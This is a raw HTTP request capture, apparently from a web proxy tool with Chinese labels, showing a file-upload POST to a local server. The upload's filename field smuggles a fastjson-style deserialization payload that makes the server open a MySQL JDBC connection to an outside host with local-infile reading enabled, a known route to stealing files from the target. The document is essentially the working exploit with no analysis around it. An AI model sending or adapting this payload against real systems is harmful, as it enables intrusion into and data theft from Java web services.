 请求
Raw 参数 头 Hex
POST /upload?action=uploadfile HTTP/1.1
Host: 192.168.24.137:10800
Content-Length: 432
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.24.137:10800
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxEa6t8DnMDAILDmJ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.24.137:10800/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=6E280C5A18152E5343F49A79AAB85A72
Connection: close
------WebKitFormBoundaryxEa6t8DnMDAILDmJ
Content-Disposition: form-data; name="file";
filename="a","name":{"@type":"java.lang.AutoCloseable","@type":"com.mysql
.jdbc.JDBC4Connection","hostToConnectTo":"110.41.17.183","portToConnectTo
":3306,"info":{"user":"root","password":"123456","maxAllowedPacket":"6553
60","allowLoadLocalInfile":"true"}},"c":".jpg"
Content-Type: text/plain
123
------WebKitFormBoundaryxEa6t8DnMDAILDmJ--